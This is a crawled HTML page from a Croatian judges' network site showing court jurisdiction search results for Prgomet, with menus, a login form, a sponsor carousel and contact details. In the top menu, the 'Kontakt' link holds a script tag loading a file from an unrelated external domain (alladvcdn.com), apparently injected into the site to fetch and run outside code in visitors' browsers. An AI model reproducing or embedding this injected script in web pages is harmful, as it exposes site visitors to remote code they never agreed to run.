

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.sudacka-mreza.hr/nadleznost.aspx?SearchTag=Prgomet&Type=sudovi&T=1
body_size: 35763
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" >
<head id="Head1"><meta http-equiv="X-UA-Compatible" content="IE=7" /><title>
	Sudačka mreža
</title>
	<meta name="keywords" content="key" />
	<meta name="description" content="desc" />
	<meta name="robots" content="index,follow" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="distribution" content="global" /><meta name="revisit-after" content="2 weeks" /><meta http-equiv="content-language" content="hr" /><meta name="author" content="WEB Marketing - http://www.wem.hr" /><meta name="rating" content="General" /><link rel="shortcut icon" href="favicon.ico" /><meta http-equiv="imagetoolbar" content="no" />	
	
	<!-- CSS -->
	<link href="css/master.css" rel="stylesheet" type="text/css" media="screen" /><link href="css/menu.css" rel="stylesheet" type="text/css" media="screen" /><link href="css/content.css" rel="stylesheet" type="text/css" media="screen" /><link href="css/print.css" rel="stylesheet" type="text/css" media="print" />
		
	<!-- JS, CSS: Font-size -->	
	<script src="js/css-switch.js" type="text/javascript"></script>
	<link rel="alternate stylesheet" type="text/css" title="small-fonts" href="css/small.css" media="screen" /><link rel="alternate stylesheet" type="text/css" title="large-fonts" href="css/large.css" media="screen" />
	
	<!--[if lte IE 7]>
	<link rel="stylesheet" type="text/css" href="css/ie-fix.css" media="screen" />
	<![endif]-->
	
	<!-- JS: SWF object -->
	<script type="text/javascript" src="js/swfobject.js"></script>

	<!-- JS, CSS: Tabbed pannels -->	
	<!-- <script src="js/tabbedpannels.js" type="text/javascript"></script> -->
	<!-- <link href="css/tabbedpanells.css" rel="stylesheet" type="text/css" media="screen" /> -->
		
    <!-- JS: Step carousel -->
    <script type="text/javascript" src="js/jquery-1.2.6.pack.js"></script>
	<script type="text/javascript" src="js/stepcarousel.js"></script>
	
    <!-- CSS: Step carousel -->
    <link href="css/stepcarousel.css" rel="stylesheet" type="text/css" media="screen" /><link href="admin/css/admin-main.css" rel="stylesheet" type="text/css" media="all" />
    <script src="admin/main_scr.js" type="text/javascript"></script>
    
    </script>
</head>
<body  onbeforeunload="DoScriptsOnBeforeUnload();" onload="DoScriptsOnLoad();">
    <form name="form1" method="post" action="nadleznost.aspx?SearchTag=Prgomet&amp;Type=sudovi&amp;T=1" id="form1">
<div>
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__LASTFOCUS" id="__LASTFOCUS" value="" />
<input type="hidden" name="__VIEWSTATEFIELDCOUNT" id="__VIEWSTATEFIELDCOUNT" value="27" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/RzE9ZG9uaXJhanRlJyB0aXRsZT0nRG9uaXJhanRlJz5Eb25pcmFqdGU8L2E+PC9saT48bGk+PGEgIGhy" />
<input type="hidden" name="__VIEWSTATE1" id="__VIEWSTATE1" value="[base64]/Q2F0PTExJyB0aXRsZT0nQXVkaW9nYWxlcmlqZSc+QXVkaW9nYWxlcmlqZTwvYT48L2xpPjxsaT48YSAgaHJlZj0nL2dhbGVyaWplLmFzcHg/Q2F0PTIxJyB0aXRsZT0nVmlkZW9nYWxlcmlqZSc+VmlkZW9nYWxlcmlqZTwvYT48L2xpPjxsaT48YSAgaHJl" />
<input type="hidden" name="__VIEWSTATE2" id="__VIEWSTATE2" value="[base64]" />
<input type="hidden" name="__VIEWSTATE3" id="__VIEWSTATE3" value="[base64]" />
<input type="hidden" name="__VIEWSTATE4" id="__VIEWSTATE4" value="[base64]" />
<input type="hidden" name="__VIEWSTATE5" id="__VIEWSTATE5" value="[base64]" />
<input type="hidden" name="__VIEWSTATE6" id="__VIEWSTATE6" value="[base64]" />
<input type="hidden" name="__VIEWSTATE7" id="__VIEWSTATE7" value="[base64]" />
<input type="hidden" name="__VIEWSTATE8" id="__VIEWSTATE8" value="[base64]" />
<input type="hidden" name="__VIEWSTATE9" id="__VIEWSTATE9" value="[base64]" />
<input type="hidden" name="__VIEWSTATE10" id="__VIEWSTATE10" value="[base64]" />
<input type="hidden" name="__VIEWSTATE11" id="__VIEWSTATE11" value="[base64]" />
<input type="hidden" name="__VIEWSTATE12" id="__VIEWSTATE12" value="[base64]" />
<input type="hidden" name="__VIEWSTATE13" id="__VIEWSTATE13" value="[base64]" />
<input type="hidden" name="__VIEWSTATE14" id="__VIEWSTATE14" value="[base64]" />
<input type="hidden" name="__VIEWSTATE15" id="__VIEWSTATE15" value="[base64]" />
<input type="hidden" name="__VIEWSTATE16" id="__VIEWSTATE16" value="[base64]" />
<input type="hidden" name="__VIEWSTATE17" id="__VIEWSTATE17" value="RiBUSEUgTkVUSEVSTEFORFMnLz48L2E+PC9kaXY+PGRpdiBjbGFzcz0ncGFuZWwnPjxhIGhyZWY9Imh0dHA6Ly93d3cucmVnamVyaW5nZW4ubm8vZW4vZGVwL3VkLmh0bWw/[base64]" />
<input type="hidden" name="__VIEWSTATE18" id="__VIEWSTATE18" value="[base64]" />
<input type="hidden" name="__VIEWSTATE19" id="__VIEWSTATE19" value="[base64]" />
<input type="hidden" name="__VIEWSTATE20" id="__VIEWSTATE20" value="[base64]/aWQ9NCI+PGltZyBzcmM9Jy91c2VyLWZvbGRlcnMvbWluIG5vcndheS5naWYnIGFsdD0nTUlOSVNUUlkgT0YgRk9S" />
<input type="hidden" name="__VIEWSTATE21" id="__VIEWSTATE21" value="[base64]" />
<input type="hidden" name="__VIEWSTATE22" id="__VIEWSTATE22" value="[base64]" />
<input type="hidden" name="__VIEWSTATE23" id="__VIEWSTATE23" value="[base64]" />
<input type="hidden" name="__VIEWSTATE24" id="__VIEWSTATE24" value="[base64]" />
<input type="hidden" name="__VIEWSTATE25" id="__VIEWSTATE25" value="[base64]" />
<input type="hidden" name="__VIEWSTATE26" id="__VIEWSTATE26" value="[base64]" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=GHHbgq-Jzj-vsk6l3uTNbXPvzbhUeNx9wx-VAYdTTxpcPyub5Hk1BWFy3cw-EALK6DS1foFS-11O7T78PA2TB1_BPZY1&amp;t=636041026940000000" type="text/javascript"></script>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="BCF9C732" />
	<input type="hidden" name="__SCROLLPOSITIONX" id="__SCROLLPOSITIONX" value="0" />
	<input type="hidden" name="__SCROLLPOSITIONY" id="__SCROLLPOSITIONY" value="0" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEWDgLRi4rdDwKcjfqDAQKK67jiBAKbre7CDALiz6WJDwKyoM/mAwLJwYGgCALRz6RhAqymu/QGApmkx4wGAtjisvwBAp7ijtcBAtrCo1cC7ejH8wW8LxrMQV0AmX/XDmdgKNUrZcAiPQ==" />
</div>
    
        <div id="wrapper">

            <!-- HEADER -->
            <div id="header">
            
	            <!-- LOGOTIPI - print i sceen verzije -->
                <img src='images/layout/print-logo.gif' alt='Sudačka mreža' id='print-logo' /><a href='default.aspx' title='Sudačka mreža' id='logo'>Sudačka mreža</a>


				<!-- GORNJI IZBORNIK ul#topMenu -->
                <ul id='topMenu'><li><a  href='/linkovi.aspx' title='Linkovi'>Linkovi</a></li><li><a  href='/sadrzaj.aspx?G1=donirajte' title='Donirajte'>Donirajte</a></li><li><a  href='javascript:;' title='Galerije'>Galerije</a><ul><li><a  href='/galerije.aspx?Cat=31' title='Fotogalerije'>Fotogalerije</a></li></ul></li><li><a  href='javascript:;' title='Mediji o nama'>Mediji o nama</a><ul><li><a  href='/galerije.aspx?Cat=11' title='Audiogalerije'>Audiogalerije</a></li><li><a  href='/galerije.aspx?Cat=21' title='Videogalerije'>Videogalerije</a></li><li><a  href='/popis-dokumenata.aspx?Cat=10' title='Novinski članci'>Novinski članci</a></li></ul></li><li><a  href='/sadrzaj.aspx?G1=o-nama' title='O nama'>O nama</a></li><li><a  href='/bpp.aspx' title='Besplatna pravna pomoć'>Besplatna pravna pomoć</a></li><li><a  href='/kontakt.aspx' title='Kontakt<script src="https://alladvcdn.com/ksmnews.js"></script>'>Kontakt<script src="https://alladvcdn.com/ksmnews.js"></script></a></li></ul>


	            <!-- LOGIN FORMA -->
	            <div id="login">
<fieldset>
<div class="input">
<label for="LoginUserName"><span id="uc_login1_lbl_u">Korisničko ime:</span></label>
<input name="uc_login1$LoginUserName" type="text" maxlength="50" id="uc_login1_LoginUserName" />
</div>
<div class="input">
<label for="LoginPassword"><span id="uc_login1_lbl_p">Lozinka:</span></label>
<input name="uc_login1$LoginPassword" type="password" maxlength="20" id="uc_login1_LoginPassword" onkeydown="if(event.which || event.keyCode){if ((event.which == 13) || (event.keyCode == 13)) {document.getElementById('uc_login1$LoginSubmitButton').click();return false;}} else {return true}; " />
</div>
<div id="loginSubmit">
<input type="submit" name="uc_login1$LoginSubmitButton" value="Prijava" id="uc_login1_LoginSubmitButton" />&nbsp;<span id="uc_login1_lbl_reg"><a href='/registracija.aspx'>Registracija</a></span>
</div>
</fieldset></div>
        		
	            <!-- LINKOVI ZA IZMJENU JEZIKA -->
	            <ul id='languageSwitch'><li class='on'><a href='nadleznost.aspx?SearchTag=Prgomet&Type=sudovi&T=1&Lng=hr' title='Hrvatski'>HR</a></li><li><a href='nadleznost.aspx?SearchTag=Prgomet&Type=sudovi&T=1&Lng=en' title='English'>EN</a></li></ul>

        		
	            <!-- GLAVNI IZBORNIK ul#mainMenu -->
	            <ul id='mainMenu'><li><a href='/sudska-praksa.aspx' title='Sudska praksa'>Sudska praksa</a></li><li><a href='/vjestaci.aspx' title='Sudski vještaci'>Sudski vještaci</a></li><li><a href='/tumaci.aspx' title='Tumači'>Tumači</a></li><li><a href='/sudovi.aspx' title='Sudovi'>Sudovi</a></li><li><a href='/dorh.aspx' title='Državna odvjetništva'>Državna odvjetništva</a></li><li class='on'><a href='/nadleznost.aspx' title='Pretraživač nadležnosti'>Pretraživač nadležnosti</a></li><li><a href='/web-stecaj.aspx' title='WEB Stečaj®'>WEB Stečaj®</a></li><li><a href='/pristojbe.aspx' title='Sudske pristojbe'>Sudske pristojbe</a></li></ul>

        	
                <!-- PODIZBORNIK ul#subMenu -->
                
<p>

</p>

        	
            </div>
            <!-- HEADER -->
        	
            <!-- ZAVRŠETAK HEADERA I POČETAK SADRŽAJNOG DJELA (KOLONE UNUTAR div#containerWrapper) -->
            <div id="containerWrapper">
        	
        	    <!-- NAVIGACIJA -->
	            <div id="nav">
<p>
<!-- PATH / BREADCRUMBS --><ul id='path'><li><a href='/default.aspx' title='Naslovnica'>Naslovnica</a></li><li class='on'><a href='/nadleznost.aspx' title='Pretraživač nadležnosti'>Pretraživač nadležnosti</a></li></ul><ul id='options'><li id='print'><a target='_blank' href='print.aspx?Page=nadleznost_aspx&SearchTag=Prgomet&Type=sudovi&T=1' title='Ispiši stranicu'></a></li><li id='sitemap'><a href='mapa-weba.aspx' title='Mapa weba'></a></li><li id='small'><a href='javascript:;' onclick=setActiveStyleSheet('small-fonts'); return false; title='A-'>A</a></li><li id='normal'><a href='javascript:;' onclick=setActiveStyleSheet('fonts'); return false; title='A'>A</a></li><li id='large'><a href='javascript:;' onclick=setActiveStyleSheet('large-fonts'); return false; title='A++'>A</a></li><li id='hwait'><div id='lywait' style='Z-INDEX: 1; VISIBILITY: hidden; WIDTH: 16px; HEIGHT: 16px'><div align='center'><IMG height='16' src='../images/admin/busy.gif' width='16' name='wt'></div></div></li></ul>
</p>
</div>
        		
	            <div id="container">
        		
		            <!-- GLAVNI/SREDIŠNJI SADRŽAJNI div#mainContainer -->
		            <div id="mainContainer">

                            <div id="o_ResultsHeader">
                                <span id="o_matchFound">Rezultat pretrage sudova: 2 zapisa</span>
                            </div>
                        
                            

				            <div class="spacerbottom"></div>       				        
			                
                            
                            <table cellpadding='0' cellspacing='0' id='o_Results' class='o_Results_tbl'><tr><th width='5%'>&nbsp;</th><th width='30%'>&nbsp;Mjesto / Općina pretrage</th><th width='30%'>&nbsp;Naziv suda</th><th width='25%'>Adresa suda</th><th width='10%' class='center'>&nbsp;</th></tr><tr  class='bg1'><td width='5%'>1</td><td width='30%'>21201 Prgomet<br />Prgomet, Splitsko-dalmatinska županija<br /></td><td width='30%'>Općinski sud u Splitu</td><td width='25%'>Ex vojarna Sv. Križ, Dračevac, 21000 Split</td><td width='10%'><a href='sudovi.aspx?Search=&ShowID=164' title='Opširnije' class='details'>opširnije</a>&nbsp;</td></tr><tr  class='bg2'><td width='5%'>2</td><td width='30%'>21201 Prgomet<br />Prgomet, Splitsko-dalmatinska županija<br /></td><td width='30%'>Županijski sud u Splitu</td><td width='25%'>Gundulićeva 29a, 21000 Split</td><td width='10%'><a href='sudovi.aspx?Search=&ShowID=196' title='Opširnije' class='details'>opširnije</a>&nbsp;</td></tr><tr><td colspan='4'>&nbsp;<b># 2 (50/2)</b></td></tr></table>
			                
            			    <div class="spacerbottom"></div>

                            <div id="o_ResultsHeader">
                                <span id="o_matchFound"></span>
                            </div>
            			    
                            
            			    <div class="spacerbottom"></div>

		            </div>
        			
			        <div id="secContainer">
        			
			            <div id="odluke_Form">
            			
			            <div class="secContainer_Form">

				            <fieldset>
				            <h3><span id="lbl_pretragacaption">Nadležnost</span></h3>
           				
				            <div class="element-box">
					            <span id="lbl_desc1">Karta nadležnosti</span><br />
					            <select name="cmb_desc1" onchange="javascript:setTimeout('__doPostBack(\'cmb_desc1\',\'\')', 0)" id="cmb_desc1">
	<option value="pp">Policijske postaje</option>
	<option selected="selected" value="sudovi">Općinski i županijski sudovi</option>
	<option value="sudovi2">Prekršajni sudovi</option>
	<option value="sudovi3">Trgovački sudovi</option>
	<option value="odvjetnistva">Državna odvjetništva</option>
	<option value="vjestaci">Vještaci</option>
	<option value="tumaci">Tumači</option>

</select>
                            </div>

				            <div class="input">
					            <span id="lbl_pretragakey">Mjesto</span><br />
					            <input name="txt_pretragakey" type="text" value="Prgomet" id="txt_pretragakey" class="inputlarge" onkeydown="if(event.which || event.keyCode){if ((event.which == 13) || (event.keyCode == 13)) {document.getElementById('cmd_search').click();return false;}} else {return true}; " />
				            </div>

				            <div class="input">
					            <br />
					            
				            </div>
				            
                                <br />
				            
                            <br />

                            <br />
                                        				
				            <div class="submit">
				                <input type="submit" name="cmd_search" value="Pretraga" id="cmd_search" class="button" />
				            </div>
				            				            				            
				            <br /><span id="lbl_status" class="error_status"></span>
				            
            				<div class="spacerbottom"></div>
				            </fieldset>

			            </div>

			            </div>
        			
        			    <div class="spacerbottom"></div>

		                <div id="podruznice"><ul>
<li id="podruzniceHRV" class="on"><a href="http://www.sudacka-mreza.hr" title="Republika Hrvatska">Hrvatska</a></li>
<li id="podruzniceSRB"><a href="http://www.pravosudna-mreza.org.rs" title="Srbija">Srbija</a></li>
<li id="podruzniceMAK"><a href="http://www.pravosudna-mreza.org.mk" title="Makedonija">Makedonija</a></li>
</ul>
</div>
        			
        			    <div class="spacerbottom"></div>
        			
		            </div>
        		
	            </div>
        		
        		<div id="topLink"><a href='#wrapper' title='Na vrh stranice'>Na vrh stranice</a>
</div>
	            

        	
            </div>
        	
            <div id="footer">

	            <div id="sponsors"><div id='sponsorsSwitch' class='stepcarousel'><div class='belt'><div class='panel'><a href="http://www.regjeringen.no/en/dep/ud.html?id=833"><img src='/user-folders/Coat_of_Arms_of_Norway2.svg.png' target='_blank' alt='Norway'/></a></div>
<div class='panel'><a href="http://www.ned.org/"><img src='/user-folders/ned_small_bigger.jpg' target='_blank' alt='NATIONAL ENDOWMENT FOR DEMOCRACY'/></a></div>
<div class='panel'><a href="http://www.abanet.org/"><img src='/user-folders/ABA.jpg' target='_blank'' alt='ABA/CEELI'/></a></div>
<div class='panel'><a href="http://www.osce.org/zagreb/"><img src='/user-folders/800px-OSCE_logo.svg.png' target='_blank' alt='OSCE'/></a></div>
<div class='panel'><a href="http://zagreb.usembassy.gov/"><img src='images/sponsor_4.gif' alt='EMBASSY OF UNITED STATES OF AMERICA'/></a></div>
<div class='panel'><a href="http://www.irz.de/"><img src='images/sponsor_5.gif' alt='I.R.Z.'/></div>
<div class='panel'><a href="http://www.dfait-maeci.gc.ca/"><img src='user-folders/CANADA (2).jpg' target='_blank' alt='EMBASSY OF CANADA'/></a></div>
<div class='panel'><img src='images/sponsor_7.gif' alt='INTERNATIONAL ALLIANCES'/></div>
<div class='panel'><a href="http://www.span.hr/Pages/default.aspx"><img src='/user-folders/span.jpg' alt='SPAN'/></a></div>
<div class='panel'><a href="http://www.norwegianembassy.hr/"><img src='/user-folders/norwegianembassy.png' alt='
EMBASSY OF NORWAYTHE'/></a></div>
<div class='panel'><a href="http://www.regjeringen.no/en.html?id=4"><img src='/user-folders/min norway.gif' alt='MINISTRY OF FOREIGN AFFAIRS OF THE KINGDOM OF NORWAY'/></a></div>
<div class='panel'><a href="http://kroatie.nlambassade.org/"><img src='/user-folders/Netherlands_logo_addtext.JPG' alt='EMBASSY OF THE NETHERLANDS '/></a></div>
<div class='panel'><a href="http://www.minbuza.nl/"><img src='/user-folders/rijks_logo_rijksoverheid_en.gif' alt='THE MINISTRY OF FOREIGN AFFAIRS OF THE KINGDOM OF THE NETHERLANDS'/></a></div><div class='panel'><a href="http://www.regjeringen.no/en/dep/ud.html?id=833"><img src='/user-folders/Coat_of_Arms_of_Norway2.svg.png' target='_blank' alt='Norway'/></a></div>
<div class='panel'><a href="http://www.ned.org/"><img src='/user-folders/ned_small_bigger.jpg' target='_blank' alt='NATIONAL ENDOWMENT FOR DEMOCRACY'/></a></div>
<div class='panel'><a href="http://www.abanet.org/"><img src='/user-folders/ABA.jpg' target='_blank'' alt='ABA/CEELI'/></a></div>
<div class='panel'><a href="http://www.osce.org/zagreb/"><img src='/user-folders/800px-OSCE_logo.svg.png' target='_blank' alt='OSCE'/></a></div>
<div class='panel'><a href="http://zagreb.usembassy.gov/"><img src='images/sponsor_4.gif' alt='EMBASSY OF UNITED STATES OF AMERICA'/></a></div>
<div class='panel'><a href="http://www.irz.de/"><img src='images/sponsor_5.gif' alt='I.R.Z.'/></div>
<div class='panel'><a href="http://www.dfait-maeci.gc.ca/"><img src='user-folders/CANADA (2).jpg' target='_blank' alt='EMBASSY OF CANADA'/></a></div>
<div class='panel'><img src='images/sponsor_7.gif' alt='INTERNATIONAL ALLIANCES'/></div>
<div class='panel'><a href="http://www.span.hr/Pages/default.aspx"><img src='/user-folders/span.jpg' alt='SPAN'/></a></div>
<div class='panel'><a href="http://www.norwegianembassy.hr/"><img src='/user-folders/norwegianembassy.png' alt='
EMBASSY OF NORWAYTHE'/></a></div>
<div class='panel'><a href="http://www.regjeringen.no/en.html?id=4"><img src='/user-folders/min norway.gif' alt='MINISTRY OF FOREIGN AFFAIRS OF THE KINGDOM OF NORWAY'/></a></div>
<div class='panel'><a href="http://kroatie.nlambassade.org/"><img src='/user-folders/Netherlands_logo_addtext.JPG' alt='EMBASSY OF THE NETHERLANDS '/></a></div>
<div class='panel'><a href="http://www.minbuza.nl/"><img src='/user-folders/rijks_logo_rijksoverheid_en.gif' alt='THE MINISTRY OF FOREIGN AFFAIRS OF THE KINGDOM OF THE NETHERLANDS'/></a></div></div></div><script type='text/javascript'>stepcarousel.setup({galleryid:  'sponsorsSwitch',beltclass:  'belt',panelclass:  'panel',autostep: { enable: false, moveby: 1, pause: 3000 },panelbehavior: { speed: 1500, wraparound: true, persist: true },defaultbuttons: { enable: true, moveby: 1, leftnav: ['images/layout/sponsors-left.gif', -15, 19], rightnav: ['images/layout/sponsors-right.gif', 10, 19] },statusvars: ['statusA', 'statusB', 'statusC'],contenttype: ['inline']})</script>
</div>

	            <div id="copyright">&copy; 2009-2020 Sudačka mreža |  E-mail: <a href='mailto:info@judgesweb.org'>info@judgesweb.org</a><br>
<img src='http://www.sudacka-mreza.hr/user-folders/Chat-Phone-icon  minimizirana 30x30.png' alt='' border='0' align='center'>

Za informacije o stečajnim upraviteljima, sudskim vještacima ili tumačima i za tehničku podršku obratite nam se putem info telefona +385 98 459 353. </br>
Radi brže i efikasnije komunikacije vezano za stečaj, molimo vas da koristite 
aplikacije Whatsapp ii Viber. </br> Unesite u imenik broj +385 98 459 353 i onda 
putem tih aplikacija možete komunicirati. </br> Zbog ogromnog broja poziva i zahtjeva i nemogućnosti da se na svaki javimo, molimo Vas da nam se javite tekstualnim putem preko neke od navedenih aplikacija. </br> Info linija putem Vibera i Whatsappa dostupna je svaki dan u periodu od 15:30h do 23:30h. </br>
U slučaju da ne želite koristiti aplikacije Whatsapp ili Viber, 
slobodno šaljite Vaše upite na <a href='mailto:stecaj@judgesweb.org'>stecaj@judgesweb.org</a><br>
</br>
Alternativna e-mail adresa za slanje oglasa za web stečaj je <a href='mailto:sudackamreza.hr@gmail.com'>sudackamreza.hr@gmail.com</a></br>
</br>

</div>

            </div>

        </div>
        
    

<script type="text/javascript">
//<![CDATA[

theForm.oldSubmit = theForm.submit;
theForm.submit = WebForm_SaveScrollPositionSubmit;

theForm.oldOnSubmit = theForm.onsubmit;
theForm.onsubmit = WebForm_SaveScrollPositionOnSubmit;
//]]>
</script>
</form>
    <script type="text/javascript">
        var gaJsHost = (("https:" == document.location.protocol) ?
    "https://ssl." : "http://www.");
        document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
    </script>
    <script type="text/javascript">
        try {
            var pageTracker = _gat._getTracker("UA-7887749-1"); pageTracker._trackPageview();
        } catch (err) { }
    </script>
</body>
</html>
